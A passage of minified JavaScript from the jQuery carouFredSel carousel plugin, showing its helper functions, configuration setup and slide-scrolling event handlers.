in_complementVisibleItems(t,e){return"variable"==t.items[t.d.width]&&(t.items.visibleConf.variable=!0),t.items.visibleConf.variable||(is_number(t[t.d.width])?t.items.visible=Math.floor(t[t.d.width]/t.items[t.d.width]):(t.items.visible=Math.floor(e/t.items[t.d.width]),t[t.d.width]=t.items.visible*t.items[t.d.width],t.items.visibleConf.adjust||(t.align=!1)),("Infinity"==t.items.visible||t.items.visible<1)&&(debug(!0,'Not a valid number of visible items: Set to "variable".'),t.items.visibleConf.variable=!0)),t}function in_complementPrimarySize(t,e,s){return"auto"==t&&(t=ms_getTrueLargestSize(s,e,"outerWidth")),t}function in_complementSecondarySize(t,e,s){return"auto"==t&&(t=ms_getTrueLargestSize(s,e,"outerHeight")),t||(t=e.items[e.d.height]),t}function in_getAlignPadding(t,e){var s=cf_getAlignPadding(gi_getCurrentItems(e,t),t);return t.padding[t.d[1]]=s[1],t.padding[t.d[3]]=s[0],t}function in_getResponsiveValues(t,e,s){var i=cf_getItemAdjustMinMax(Math.ceil(t[t.d.width]/t.items[t.d.width]),t.items.visibleConf);i>e.length&&(i=e.length);var o=Math.floor(t[t.d.width]/i);return t.items.visible=i,t.items[t.d.width]=o,t[t.d.width]=i*o,t}function bt_pauseOnHoverConfig(t){if(is_string(t))var e=t.indexOf("immediate")>-1,s=t.indexOf("resume")>-1;else e=s=!1;return[e,s]}function bt_mousesheelNumber(t){return is_number(t)?t:null}function is_null(t){return null===t}function is_undefined(t){return is_null(t)||void 0===t||""===t||"undefined"===t}function is_array(t){return t instanceof Array}function is_jquery(t){return t instanceof jQuery}function is_object(t){return(t instanceof Object||"object"==typeof t)&&!is_null(t)&&!is_jquery(t)&&!is_array(t)&&!is_function(t)}function is_number(t){return(t instanceof Number||"number"==typeof t)&&!isNaN(t)}function is_string(t){return(t instanceof String||"string"==typeof t)&&!is_undefined(t)&&!is_true(t)&&!is_false(t)}function is_function(t){return t instanceof Function||"function"==typeof t}function is_boolean(t){return t instanceof Boolean||"boolean"==typeof t||is_true(t)||is_false(t)}function is_true(t){return!0===t||"true"===t}function is_false(t){return!1===t||"false"===t}function is_percentage(t){return is_string(t)&&"%"==t.slice(-1)}function getTime(){return(new Date).getTime()}function deprecated(t,e){debug(!0,t+" is DEPRECATED, support for it will be removed. Use "+e+" instead.")}function debug(t,e){if(!is_undefined(window.console)&&!is_undefined(window.console.log)){if(is_object(t)){var s=" ("+t.selector+")";t=t.debug}else s="";if(!t)return!1;e=is_string(e)?"carouFredSel"+s+": "+e:["carouFredSel"+s+":",e],window.console.log(e)}return!1}$.fn.carouFredSel||($.fn.caroufredsel=$.fn.carouFredSel=function(options,configs){if(0==this.length)return debug(!0,'No element found for "'+this.selector+'".'),this;if(this.length>1)return this.each(function(){$(this).carouFredSel(options,configs)});var $cfs=this,$tt0=this[0],starting_position=!1;$cfs.data("_cfs_isCarousel")&&(starting_position=$cfs.triggerHandler("_cfs_triggerEvent","currentPosition"),$cfs.trigger("_cfs_triggerEvent",["destroy",!0]));var FN={_init:function(t,e,s){(t=go_getObject($tt0,t)).items=go_getItemsObject($tt0,t.items),t.scroll=go_getScrollObject($tt0,t.scroll),t.auto=go_getAutoObject($tt0,t.auto),t.prev=go_getPrevNextObject($tt0,t.prev),t.next=go_getPrevNextObject($tt0,t.next),t.pagination=go_getPaginationObject($tt0,t.pagination),t.swipe=go_getSwipeObject($tt0,t.swipe),t.mousewheel=go_getMousewheelObject($tt0,t.mousewheel),e&&(opts_orig=$.extend(!0,{},$.fn.carouFredSel.defaults,t)),(opts=$.extend(!0,{},$.fn.carouFredSel.defaults,t)).d=cf_getDimensions(opts),crsl.direction="up"==opts.direction||"left"==opts.direction?"next":"prev";var i=$cfs.children(),o=ms_getParentSize($wrp,opts,"width");if(is_true(opts.cookie)&&(opts.cookie="caroufredsel_cookie_"+conf.serialNumber),opts.maxDimension=ms_getMaxDimension(opts,o),opts.items=in_complementItems(opts.items,opts,i,s),opts[opts.d.width]=in_complementPrimarySize(opts[opts.d.width],opts,i),opts[opts.d.height]=in_complementSecondarySize(opts[opts.d.height],opts,i),opts.responsive&&(is_percentage(opts[opts.d.width])||(opts[opts.d.width]="100%")),is_percentage(opts[opts.d.width])&&(crsl.upDateOnWindowResize=!0,crsl.primarySizePercentage=opts[opts.d.width],opts[opts.d.width]=ms_getPercentage(o,crsl.primarySizePercentage),opts.items.visible||(opts.items.visibleConf.variable=!0)),opts.responsive?(opts.usePadding=!1,opts.padding=[0,0,0,0],opts.align=!1,opts.items.visibleConf.variable=!1):(opts.items.visible||(opts=in_complementVisibleItems(opts,o)),opts[opts.d.width]||(!opts.items.visibleConf.variable&&is_number(opts.items[opts.d.width])&&"*"==opts.items.filter?(opts[opts.d.width]=opts.items.visible*opts.items[opts.d.width],opts.align=!1):opts[opts.d.width]="variable"),is_undefined(opts.align)&&(opts.align=!!is_number(opts[opts.d.width])&&"center"),opts.items.visibleConf.variable&&(opts.items.visible=gn_getVisibleItemsNext(i,opts,0))),"*"==opts.items.filter||opts.items.visibleConf.variable||(opts.items.visibleConf.org=opts.items.visible,opts.items.visible=gn_getVisibleItemsNextFilter(i,opts,0)),opts.items.visible=cf_getItemsAdjust(opts.items.visible,opts,opts.items.visibleConf.adjust,$tt0),opts.items.visibleConf.old=opts.items.visible,opts.responsive)opts.items.visibleConf.min||(opts.items.visibleConf.min=opts.items.visible),opts.items.visibleConf.max||(opts.items.visibleConf.max=opts.items.visible),opts=in_getResponsiveValues(opts,i,o);else switch(opts.padding=cf_getPadding(opts.padding),"top"==opts.align?opts.align="left":"bottom"==opts.align&&(opts.align="right"),opts.align){case"center":case"left":case"right":"variable"!=opts[opts.d.width]&&((opts=in_getAlignPadding(opts,i)).usePadding=!0);break;default:opts.align=!1,opts.usePadding=0!=opts.padding[0]||0!=opts.padding[1]||0!=opts.padding[2]||0!=opts.padding[3]}is_number(opts.scroll.duration)||(opts.scroll.duration=500),is_undefined(opts.scroll.items)&&(opts.scroll.items=opts.responsive||opts.items.visibleConf.variable||"*"!=opts.items.filter?"visible":opts.items.visible),opts.auto=$.extend(!0,{},opts.scroll,opts.auto),opts.prev=$.extend(!0,{},opts.scroll,opts.prev),opts.next=$.extend(!0,{},opts.scroll,opts.next),opts.pagination=$.extend(!0,{},opts.scroll,opts.pagination),opts.auto=go_complementAutoObject($tt0,opts.auto),opts.prev=go_complementPrevNextObject($tt0,opts.prev),opts.next=go_complementPrevNextObject($tt0,opts.next),opts.pagination=go_complementPaginationObject($tt0,opts.pagination),opts.swipe=go_complementSwipeObject($tt0,opts.swipe),opts.mousewheel=go_complementMousewheelObject($tt0,opts.mousewheel),opts.synchronise&&(opts.synchronise=cf_getSynchArr(opts.synchronise)),opts.auto.onPauseStart&&(opts.auto.onTimeoutStart=opts.auto.onPauseStart,deprecated("auto.onPauseStart","auto.onTimeoutStart")),opts.auto.onPausePause&&(opts.auto.onTimeoutPause=opts.auto.onPausePause,deprecated("auto.onPausePause","auto.onTimeoutPause")),opts.auto.onPauseEnd&&(opts.auto.onTimeoutEnd=opts.auto.onPauseEnd,deprecated("auto.onPauseEnd","auto.onTimeoutEnd")),opts.auto.pauseDuration&&(opts.auto.timeoutDuration=opts.auto.pauseDuration,deprecated("auto.pauseDuration","auto.timeoutDuration"))},_build:function(){$cfs.data("_cfs_isCarousel",!0);var t=$cfs.children(),e=in_mapCss($cfs,["textAlign","float","position","top","right","bottom","left","zIndex","width","height","marginTop","marginRight","marginBottom","marginLeft"]),s="relative";switch(e.position){case"absolute":case"fixed":s=e.position}"parent"==conf.wrapper?sz_storeOrigCss($wrp):$wrp.css(e),$wrp.css({overflow:"hidden",position:s}),sz_storeOrigCss($cfs),$cfs.data("_cfs_origCssZindex",e.zIndex),$cfs.css({textAlign:"left",float:"none",position:"absolute",top:0,right:"auto",bottom:"auto",left:0,marginTop:0,marginRight:0,marginBottom:0,marginLeft:0}),sz_storeMargin(t,opts),sz_storeOrigCss(t),opts.responsive&&sz_setResponsiveSizes(opts,t)},_bind_events:function(){FN._unbind_events(),$cfs.on(cf_e("stop",conf),function(t,e){return t.stopPropagation(),crsl.isStopped||opts.auto.button&&opts.auto.button.addClass(cf_c("stopped",conf)),crsl.isStopped=!0,opts.auto.play&&(opts.auto.play=!1,$cfs.trigger(cf_e("pause",conf),e)),!0}),$cfs.on(cf_e("finish",conf),function(t){return t.stopPropagation(),crsl.isScrolling&&sc_stopScroll(scrl),!0}),$cfs.on(cf_e("pause",conf),function(t,e,s){if(t.stopPropagation(),tmrs=sc_clearTimers(tmrs),e&&crsl.isScrolling){scrl.isStopped=!0;var i=getTime()-scrl.startTime;scrl.duration-=i,scrl.pre&&(scrl.pre.duration-=i),scrl.post&&(scrl.post.duration-=i),sc_stopScroll(scrl,!1)}if(crsl.isPaused||crsl.isScrolling||s&&(tmrs.timePassed+=getTime()-tmrs.startTime),crsl.isPaused||opts.auto.button&&opts.auto.button.addClass(cf_c("paused",conf)),crsl.isPaused=!0,opts.auto.onTimeoutPause){var o=opts.auto.timeoutDuration-tmrs.timePassed,n=100-Math.ceil(100*o/opts.auto.timeoutDuration);opts.auto.onTimeoutPause.call($tt0,n,o)}return!0}),$cfs.on(cf_e("play",conf),function(t,e,s,i){t.stopPropagation(),tmrs=sc_clearTimers(tmrs);var o=cf_sortParams([e,s,i],["string","number","boolean"]);if(e=o[0],s=o[1],i=o[2],"prev"!=e&&"next"!=e&&(e=crsl.direction),is_number(s)||(s=0),is_boolean(i)||(i=!1),i&&(crsl.isStopped=!1,opts.auto.play=!0),!opts.auto.play)return t.stopImmediatePropagation(),debug(conf,"Carousel stopped: Not scrolling.");crsl.isPaused&&opts.auto.button&&(opts.auto.button.removeClass(cf_c("stopped",conf)),opts.auto.button.removeClass(cf_c("paused",conf))),crsl.isPaused=!1,tmrs.startTime=getTime();var n=opts.auto.timeoutDuration+s;return dur2=n-tmrs.timePassed,perc=100-Math.ceil(100*dur2/n),opts.auto.progress&&(tmrs.progress=setInterval(function(){var t=getTime()-tmrs.startTime+tmrs.timePassed,e=Math.ceil(100*t/n);opts.auto.progress.updater.call(opts.auto.progress.bar[0],e)},opts.auto.progress.interval)),tmrs.auto=setTimeout(function(){opts.auto.progress&&opts.auto.progress.updater.call(opts.auto.progress.bar[0],100),opts.auto.onTimeoutEnd&&opts.auto.onTimeoutEnd.call($tt0,perc,dur2),crsl.isScrolling?$cfs.trigger(cf_e("play",conf),e):$cfs.trigger(cf_e(e,conf),opts.auto)},dur2),opts.auto.onTimeoutStart&&opts.auto.onTimeoutStart.call($tt0,perc,dur2),!0}),$cfs.on(cf_e("resume",conf),function(t){return t.stopPropagation(),scrl.isStopped?(scrl.isStopped=!1,crsl.isPaused=!1,crsl.isScrolling=!0,scrl.startTime=getTime(),sc_startScroll(scrl,conf)):$cfs.trigger(cf_e("play",conf)),!0}),$cfs.on(cf_e("prev",conf)+" "+cf_e("next",conf),function(t,e,s,i,o){if(t.stopPropagation(),crsl.isStopped||$cfs.is(":hidden"))return t.stopImmediatePropagation(),debug(conf,"Carousel stopped or hidden: Not scrolling.");var n=is_number(opts.items.minimum)?opts.items.minimum:opts.items.visible+1;if(n>itms.total)return t.stopImmediatePropagation(),debug(conf,"Not enough items ("+itms.total+" total, "+n+" needed): Not scrolling.");e=(a=cf_sortParams([e,s,i,o],["object","number/string","function","boolean"]))[0],s=a[1],i=a[2],o=a[3];var r=t.type.slice(conf.events.prefix.length);if(is_object(e)||(e={}),is_function(i)&&(e.onAfter=i),is_boolean(o)&&(e.queue=o),(e=$.extend(!0,{},opts[r],e)).conditions&&!e.conditions.call($tt0,r))return t.stopImmediatePropagation(),debug(conf,'Callback "conditions" returned false.');if(!is_number(s)){if("*"!=opts.items.filter)s="visible";else for(var c=[s,e.items,opts[r].items],a=0,f=c.length;a<f;a++)if(is_number(c[a])||"page"==c[a]||"visible"==c[a]){s=c[a];break}switch(s){case"page":return t.stopImmediatePropagation(),$cfs.triggerHandler(cf_e(r+"Page",conf),[e,i]);case"visible":opts.items.visibleConf.variable||"*"!=opts.items.filter||(s=opts.items.visible)}}if(scrl.isStopped)return $cfs.trigger(cf_e("resume",conf)),$cfs.trigger(cf_e("queue",conf),[r,[e,s,i]]),t.stopImmediatePropagation(),debug(conf,"Carousel resumed scrolling.");if(e.duration>0&&crsl.isScrolling)return e.queue&&("last"==e.queue&&(queu=[]),"first"==e.queue&&0!=queu.length||$cfs.trigger(cf_e("queue",conf),[r,[e,s,i]])),t.stopImmediatePropagation(),debug(conf,"Carousel currently scrolling.");if(tmrs.timePassed=0,$cfs.trigger(cf_e("slide_"+r,conf),[e,s]),opts.synchronise){var l=opts.synchronise,p=[e,s],u=0;for(f=l.length;u<f;u++){var g=r;l[u][2]||(g="prev"==g?"next":"prev"),l[u][1]||(p[0]=l[u][0].triggerHandler("_cfs_triggerEvent",["configuration",g])),p[1]=s+l[u][3],l[u][0].trigger("_cfs_triggerEvent",["slide_"+g,p])}}return!0}),$cfs.on(cf_e("slide_prev",conf),function(t,e,s){t.stopPropagation();var i=$cfs.children();if(!opts.circular&&0==itms.first)return opts.infinite&&$cfs.trigger(cf_e("next",conf),itms.total-1),t.stopImmediatePropagation();if(sz_resetMargin(i,opts),!is_number(s)){if(opts.items.visibleConf.variable)s=gn_getVisibleItemsPrev(i,opts,itms.total-1);else if("*"!=opts.items.filter){var o=is_number(e.items)?e.items:gn_getVisibleOrg($cfs,opts);s=gn_getScrollItemsPrevFilter(i,opts,itms.total-1,o)}else s=opts.items.visible;s=cf_getAdjust(s,opts,e.items,$tt0)}if(opts.circular||itms.total-s<itms.first&&(s=itms.total-itms.first),opts.items.visibleConf.old=opts.items.visible,opts.items.visibleConf.variable){var n=cf_getItemsAdjust(gn_getVisibleItemsNext(i,opts,itms.total-s),opts,opts.items.visibleConf.adjust,$tt0);opts.items.visible+s<=n&&s<itms.total&&(s++,n=cf_getItemsAdjust(gn_getVisibleItemsNext(i,opts,itms.total-s),opts,opts.items.visibleConf.adjust,$tt0)),opts.items.visible=n}else if("*"!=opts.items.filter){n=gn_getVisibleItemsNextFilter(i,opts,itms.total-s);opts.items.visible=cf_getItemsAdjust(n,opts,opts.items.visibleConf.adjust,$tt0)}if(sz_resetMargin(i,opts,!0),0==s)return t.stopImmediatePropagation(),debug(conf,"0 items to scroll: Not scrolling.");for(debug(conf,"Scrolling "+s+" items backward."),itms.first+=s;itms.first>=itms.total;)itms.first-=itms.total;opts.circular||(0==itms.first&&e.onEnd&&e.onEnd.call($tt0,"prev"),opts.infinite||nv_enableNavi(opts,itms.first,conf)),$cfs.children().slice(itms.total-s,itms.total).prependTo($cfs),itms.total<opts.items.visible+s&&$cfs.children().slice(0,opts.items.visible+s-itms.total).clone(!0).appendTo($cfs);var r=gi_getOldItemsPrev(i=$cfs.children(),opts,s),c=gi_getNewItemsPrev(i,opts),a=i.eq(s-1),f=r.last(),l=c.last();sz_resetMargin(i,opts);var p=0,u=0;if(opts.align){var g=cf_getAlignPadding(c,opts);p=g[0],u=g[1]}var d=p<0?opts.padding[opts.d[3]]:0,m=!1,_=$();if(opts.items.visible<s&&(_=i.slice(opts.items.visibleConf.old,s),"directscroll"==e.fx)){var v=opts.items[opts.d.width];a=l,sc_hideHiddenItems(m=_),opts.items[opts.d.width]="variable"}var b=!1,h=ms_getTotalSize(i.slice(0,s),opts,"width"),w=cf_mapWrapperSizes(ms_getSizes(c,opts,!0),opts,!opts.usePadding),P=0,x={},C={},S={},y={},I={},z={},j={},k=sc_getDuration(e,opts,s,h);switch(e.fx){case"cover":case"cover-fade":P=ms_getTotalSize(i.slice(0,opts.items.visible),opts,"width")}m&&(opts.items[opts.d.width]=v),sz_resetMargin(i,opts,!0),u>=0&&sz_resetMargin(f,opts,opts.padding[opts.d[1]]),p>=0&&sz_resetMargin(a,opts,opts.padding[opts.d[3]]),opts.align&&(opts.padding[opts.d[1]]=u,opts.padding[opts.d[3]]=p),z[opts.d.left]=-(h-d),j[opts.d.left]=-(P-d),C[opts.d.left]=w[opts.d.width];var N,O,T,M=function(){},A=function(){},F=function(){},H=function(){},q=function(){},D=function(){},V=function(){},R=function(){};switch(e.fx){case"crossfade":case"cover":case"cover-fade":case"uncover":case"uncover-fade":b=$cfs.clone(!0).appendTo($wrp)}switch(e.fx){case"crossfade":case"uncover":case"uncover-fade":b.children().slice(0,s).remove(),b.children().slice(opts.items.visibleConf.old).remove();break;case"cover":case"cover-fade":b.children().slice(opts.items.visible).remove(),b.css(j)}if($cfs.css(z),scrl=sc_setScroll(k,e.easing,conf),x[opts.d.left]=opts.usePadding?opts.padding[opts.d[3]]:0,opts.centerVertically&&(x["line-height"]=w.height+"px"),"variable"!=opts[opts.d.width]&&"variable"!=opts[opts.d.height]||(M=function(){$wrp.css(w)},A=function(){scrl.anims.push([$wrp,w])}),opts.usePadding){switch(l.not(a).length&&(S[opts.d.marginRight]=a.data("_cfs_origCssMargin"),p<0?a.css(S):(V=function(){a.css(S)},R=function(){scrl.anims.push([a,S])})),e.fx){case"cover":case"cover-fade":b.children().eq(s-1).css(S)}l.not(f).length&&(y[opts.d.marginRight]=f.data("_cfs_origCssMargin"),F=function(){f.css(y)},H=function(){scrl.anims.push([f,y])}),u>=0&&(I[opts.d.marginRight]=l.data("_cfs_origCssMargin")+opts.padding[opts.d[1]],q=function(){l.css(I)},D=function(){scrl.anims.push([l,I])})}T=function(){$cfs.css(x)};var E=opts.items.visible+s-itms.total;O=function(){if(E>0&&($cfs.children().slice(itms.total).remove(),r=$($cfs.children().slice(itms.total-(opts.items.visible-E)).get().concat($cfs.children().slice(0,E).get()))),sc_showHiddenItems(m),opts.usePadding){var t=$cfs.children().eq(opts.items.visible+s-1);t.css(opts.d.marginRight,t.data("_cfs_origCssMargin"))}};var W=sc_mapCallbackArguments(r,_,c,s,"prev",k,w);switch(N=function(){sc_afterScroll($cfs,b,e),crsl.isScrolling=!1,clbk.onAfter=sc_fireCallbacks($tt0,e,"onAfter",W,clbk),queu=sc_fireQueue($cfs,queu,conf),crsl.isPaused||$cfs.trigger(cf_e("play",conf))},crsl.isScrolling=!0,tmrs=sc_clearTimers(tmrs),clbk.onBefore=sc_fireCallbacks($tt0,e,"onBefore",W,clbk),e.fx){case"none":$cfs.css(x),M(),F(),q(),V(),T(),O(),N();break;case"fade":scrl.anims.push([$cfs,{opacity:0},function(){M(),F(),q(),V(),T(),O(),(scrl=sc_setScroll(k,e.easing,conf)).anims.push([$cfs,{opacity:1},N]),sc_startScroll(scrl,conf)}]);break;case"crossfade":$cfs.css({opacity:0}),scrl.anims.push([b,{opacity:0}]),scrl.anims.push([$cfs,{opacity:1},N]),A(),F(),q(),V(),T(),O();break;case"cover":scrl.anims.push([b,x,function(){F(),q(),V(),T(),O(),N()}]),A();break;case"cover-fade":scrl.anims.push([$cfs,{opacity:0}]),scrl.anims.push([b,x,function(){F(),q(),V(),T(),O(),N()}]),A();break;case"uncover":scrl.anims.push([b,C,N]),A(),F(),q(),V(),T(),O();break;case"uncover-fade":$cfs.css({opacity:0}),scrl.anims.push([$cfs,{opacity:1}]),scrl.anims.push([b,C,N]),A(),F(),q(),V(),T(),O();break;default:scrl.anims.push([$cfs,x,function(){O(),N()}]),A(),H(),D(),R()}return sc_startScroll(scrl,conf),cf_setCookie(opts.cookie,$cfs,conf),$cfs.trigger(cf_e("updatePageStatus",conf),[!1,w]),!0}),$cfs.on(cf_e("slide_next",conf),function(t,e,s){t.stopPropagation();var i=$cfs.children();if(!opts.circular&&itms.first==opts.items.visible)return opts.infinite&&$cfs.trigger(cf_e("prev",conf),itms.total-1),t.stopImmediatePropagation();if(sz_resetMargin(i,opts),!is_number(s)){if("*"!=opts.items.filter){var o=is_number(e.items)?e.items:gn_getVisibleOrg($cfs,opts);s=gn_getScrollItemsNextFilter(i,opts,0,o)}else s=opts.items.visible;s=cf_getAdjust(s,opts,e.items,$tt0)}var n=0==itms.first?itms.total:itms.first;if(!opts.circular){if(opts.items.visibleConf.variable){var r=gn_getVisibleItemsNext(i,opts,s);o=gn_getVisibleItemsPrev(i,opts,n-1)}else r=opts.items.visible,o=opts.items.visible;s+r>n&&(s=n-o)}if(opts.items.visibleConf.old=opts.items.visible,opts.items.visibleConf.variable){for(r=cf_getItemsAdjust(gn_getVisibleItemsNextTestCircular(i,opts,s,n),opts,opts.items.visibleConf.adjust,$tt0);opts.items.visible-s>=r&&s<itms.total;)r=cf_getItemsAdjust(gn_getVisibleItemsNextTestCircular(i,opts,++s,n),opts,opts.items.visibleConf.adjust,$tt0);opts.items.visible=r}else if("*"!=opts.items.filter){r=gn_getVisibleItemsNextFilter(i,opts,s);opts.items.visible=cf_getItemsAdjust(r,opts,opts.items.visibleConf.adjust,$tt0)}if(sz_resetMargin(i,opts,!0),0==s)return t.stopImmediatePropagation(),debug(conf,"0 items to scroll: Not scrolling.");for(debug(conf,"Scrolling "+s+" items forward."),itms.first-=s;itms.first<0;)itms.first+=itms.total;opts.circular||(itms.first==opts.items.visible&&e.onEnd&&e.onEnd.call($tt0,"next"),opts.infinite||nv_enableNavi(opts,itms.first,conf)),itms.total<opts.items.visible+s&&$cfs.children().slice(0,opts.items.visible+s-itms.total).clone(!0).appendTo($cfs);var c=gi_getOldItemsNext(i=$cfs.children(),opts),a=gi_getNewItemsNext(i,opts,s),f=i.eq(s-1),l=c.last(),p=a.last();sz_resetMargin(i,opts);var u=0,g=0;if(opts.align){var d=cf_getAlignPadding(a,opts);u=d[0],g=d[1]}var m=!1,_=$();if(opts.items.visibleConf.old<s&&(_=i.slice(opts.items.visibleConf.old,s),"directscroll"==e.fx)){var v=opts.items[opts.d.width];f=l,sc_hideHiddenItems(m=_),opts.items[opts.d.width]="variable"}var b=!1,h=ms_getTotalSize(i.slice(0,s),opts,"width"),w=cf_mapWrapperSizes(ms_getSizes(a,opts,!0),opts,!opts.usePadding),P=0,x={},C={},S={},y={},I={},z=sc_getDuration(e,opts,s,h);switch(e.fx){case"uncover":case"uncover-fade":P=ms_getTotalSize(i.slice(0,opts.items.visibleConf.old),opts,"width")}m&&(opts.items[opts.d.width]=v),opts.align&&opts.padding[opts.d[1]]<0&&(opts.padding[opts.d[1]]=0),sz_resetMargin(i,opts,!0),sz_resetMargin(l,opts,opts.padding[opts.d[1]]),opts.align&&(opts.padding[opts.d[1]]=g,opts.padding[opts.d[3]]=u),I[opts.d.left]=opts.usePadding?opts.padding[opts.d[3]]:0;var j,k,N,O=function(){},T=function(){},M=function(){},A=function(){},F=function(){},H=function(){};switch(e.fx){case"crossfade":case"cover":case"cover-fade":case"uncover":case"uncover-fade":(b=$cfs.clone(!0).appendTo($wrp)).children().slice(opts.items.visibleConf.old).remove()}switch(e.fx){case"crossfade":case"cover":case"cover-fade":$cfs.css("zIndex",1),b.css("zIndex",0)}if(scrl=sc_setScroll(z,e.easing,conf),x[opts.d.left]=-h,opts.centerVertically&&(x["line-height"]=w.height+"px"),C[opts.d.left]=-P,u<0&&(x[opts.d.left]+=u),"variable"!=opts[opts.d.width]&&"variable"!=opts[opts.d.height]||(O=function(){$wrp.css(w)},T=function(){scrl.anims.push([$wrp,w])}),opts.usePadding){var q=p.data("_cfs_origCssMargin");g>=0&&(q+=opts.padding[opts.d[1]]),p.css(opts.d.marginRight,q),f.not(l).length&&(y[opts.d.marginRight]=l.data("_cfs_origCssMargin")),M=function(){l.css(y)},A=function(){scrl.anims.push([l,y])};var D=f.data("_cfs_origCssMargin");u>0&&(D+=opts.padding[opts.d[3]]),S[opts.d.marginRight]=D,F=function(){f.css(S)},H=function(){scrl.anims.push([f,S])}}N=function(){$cfs.css(I)};var V=opts.items.visible+s-itms.total;k=function(){V>0&&$cfs.children().slice(itms.total).remove();var t=$cfs.children().slice(0,s).appendTo($cfs).last();if(V>0&&(a=gi_getCurrentItems(i,opts)),sc_showHiddenItems(m),opts.usePadding){if(itms.total<opts.items.visible+s){var e=$cfs.children().eq(opts.items.visible-1);e.css(opts.d.marginRight,e.data("_cfs_origCssMargin")+opts.padding[opts.d[1]])}t.css(opts.d.marginRight,t.data("_cfs_origCssMargin"))}};var R=sc_mapCallbackArguments(c,_,a,s,"next",z,w);switch(j=function(){$cfs.css("zIndex",$cfs.data("_cfs_origCssZindex")),sc_afterScroll($cfs,b,e),crsl.isScrolling=!1,clbk.onAfter=sc_fireCallbacks($tt0,e,"onAfter",R,clbk),queu=sc_fireQueue($cfs,queu,conf),crsl.isPaused||$cfs.trigger(cf_e("play",conf))},crsl.isScrolling=!0,tmrs=sc_clearTimers(tmrs),clbk.onBefore=sc_fireCallbacks($tt0,e,"onBefore",R,clbk),e.fx){case"none":$cfs.css(x),O(),M(),F(),N(),k(),j();break;case"fade":scrl.anims.push([$cfs,{opacity:0},function(){O(),M(),F(),N(),k(),(scrl=sc_setScroll(z,e.easing,conf)).anims.push([$cfs,{opacity:1},j]),sc_startScroll(scrl,conf)}]);break;case"crossfade":$cfs.css({opacity:0}),scrl.anims.push([b,{opacity:0}]),scrl.anims.push([$cfs,{opacity:1},j]),T(),M(),F(),N(),k();break;case"cover":$cfs.css(opts.d.left,$wrp[opts.d.width]()),scrl.anims.push([$cfs,I,j]),T(),M(),F(),k();break;case"cover-fade":$cfs.css(opts.d.left,$wrp[opts.d.width]()),scrl.anims.push([b,{opacity:0}]),scrl.anims.push([$cfs,I,j]),T(),M(),F(),k();break;case"uncover":scrl.anims.push([b,C,j]),T(),M(),F(),N(),k();break;case"uncover-fade":$cfs.css({opacity:0}),scrl.anims.push([$cfs,{opacity:1}]),scrl.anims.push([b,C,j]),T(),M(),F(),N(),k();break;default:scrl.anims.push([$cfs,x,function(){N(),k(),j()}]),T(),A(),H()}return sc_startScroll(scrl,conf),cf_setCookie(opts.cookie,$cfs,conf),$cfs.trigger(cf_e("updatePageStatus",conf),[!1,w]),!0}),$cfs.on(cf_e("slideTo",conf),function(t,e,s,i,o,n,r){t.stopPropagation();var c=cf_sortParams([e,s,i,o,n,r],["string/number/object","number","boolean","object","string","function"]);return o=c[3],n=c[4],r=c[5],0!=(e=gn_getItemIndex(c[0],c[1],c[2],itms,$cfs))&&(is_object(o)||(o=!1),"prev"!=n&&"next"!=n&&(n=opts.circular?e<=itms.total/2?"next":"prev":0==itms.first||itms.first>e?"next":"prev"),"prev"==n&&(e=itms.total-e),$cfs.trigger(cf_e(n,conf),[o,e,r]),!0)}),$cfs.on(cf_e("prevPage",conf),function(t,e,s){t.stopPropagation();var i=$cfs.triggerHandler(cf_e("currentPage",conf));return $cfs.triggerHandler(cf_e("slideToPage",conf),[i-1,e,"prev",s])}),$cfs.on(cf_e("nextPage",conf),function(t,e,s){t.stopPropagation();var i=$cfs.triggerHandler(cf_e("currentPage",conf));return $cfs.triggerHandler(cf_e("slideToPage",conf),[i+1,e,"next",s])}),$cfs.on(cf_e("slideToPage",conf),function(t,e,s,i,o){t.stopPropagation(),is_number(e)||(e=$cfs.triggerHandler(cf_e("currentPage",conf)));var n=opts.pagination.items||opts.items.visible,r=Math.ceil(itms.total/n)-1;return e<0&&(e=r),e>r&&(e=0),$cfs.triggerHandler(cf_e("slideTo",conf),[e*n,0,!0,s,i,o])}),$cfs.on(cf_e("jumpToStart",conf),function(t,e){if(t.stopPropagation(),e=e?gn_getItemIndex(e,0,!0,itms,$cfs):0,0!=(e+=itms.first)){if(itms.total>0)for(;e>itms.total;)e-=itms.total;$cfs.prepend($cfs.children().slice(e,itms.total))}return!0}),$cfs.on(cf_e("synchronise",conf),function(t,e){if(t.stopPropagation(),e)e=cf_getSynchArr(e);else{if(!opts.synchronise)return debug(conf,"No carousel to synchronise.");e=opts.synchronise}for(var s=$cfs.triggerHandler(cf_e("currentPosition",conf)),i=!0,o=0,n=e.length;o<n;o++)e[o][0].triggerHandler(cf_e("slideTo",conf),[s,e[o][3],!0])||(i=!1);return i}),$cfs.on(cf_e("queue",conf),function(t,e,s){return t.stopPropagation(),is_function(e)?e.call($tt0,queu):is_array(e)?queu=e:is_undefined(e)||queu.push([e,s]),queu}),$cfs.on(cf_e("insertItem",conf),function(t,e,s,i,o){t.stopPropagation();var n=cf_sortParams([e,s,i,o],["string/object","string/number/object","boolean","number"]);if(e=n[0],s=n[1],i=n[2],o=n[3],is_object(e)&&!is_jquery(e)?e=$(e):is_string(e)&&(e=$(e)),!is_jquery(e)||0==e.length)return debug(conf,"Not a valid object.");is_undefined(s)&&(s="end"),sz_storeMargin(e,opts),sz_storeOrigCss(e);var r=s,c="before";"end"==s?i?(0==itms.first?(s=itms.total-1,c="after"):(s=itms.first,itms.first+=e.length),s<0&&(s=0)):(s=itms.total-1,c="after"):s=gn_getItemIndex(s,o,i,itms,$cfs);var a=$cfs.children().eq(s);return a.length?a[c](e):(debug(conf,"Correct insert-position not found! Appending item to the end."),$cfs.append(e)),"end"==r||i||s<itms.first&&(itms.first+=e.length),itms.total=$cfs.children().length,itms.first>=itms.total&&(itms.first-=itms.total),$cfs.trigger(cf_e("updateSizes",conf)),$cfs.trigger(cf_e("linkAnchors",conf)),!0}),$cfs.on(cf_e("removeItem",conf),function(t,e,s,i){t.stopPropagation();var o=cf_sortParams([e,s,i],["string/number/object","boolean","number"]);e=o[0],s=o[1],i=o[2];if(e instanceof $&&e.length>1)return n=$(),e.each(function(t,e){var o=$cfs.trigger(cf_e("removeItem",conf),[$(this),s,i]);o&&(n=n.add(o))}),n;if(is_undefined(e)||"end"==e)n=$cfs.children().last();else{e=gn_getItemIndex(e,i,s,itms,$cfs);var n=$cfs.children().eq(e);n.length&&e<itms.first&&(itms.first-=n.length)}return n&&n.length&&(n.detach(),itms.total=$cfs.children().length,$cfs.trigger(cf_e("updateSizes",conf))),n}),$cfs.on(cf_e("onBefore",conf)+" 